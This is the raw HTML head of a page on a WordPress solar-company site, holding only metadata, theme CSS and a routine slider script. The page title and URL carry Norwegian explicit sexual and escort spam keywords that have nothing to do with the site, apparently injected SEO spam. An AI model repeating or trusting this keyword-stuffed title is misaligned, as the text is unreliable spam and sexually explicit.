

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/
body_size: 35447
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Fitte nakenbading jenter bilder &#038; eskorte lovlig private sex cam &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Ffitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Ffitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Fitte nakenbading jenter bilder &amp; eskorte lovlig private sex cam &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/fitte-nakenbading-jenter-bilder-eskorte-lovlig-private-sex-cam/" />
<link rel='shortlink' href='https://getsolar.al/?p=9059' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
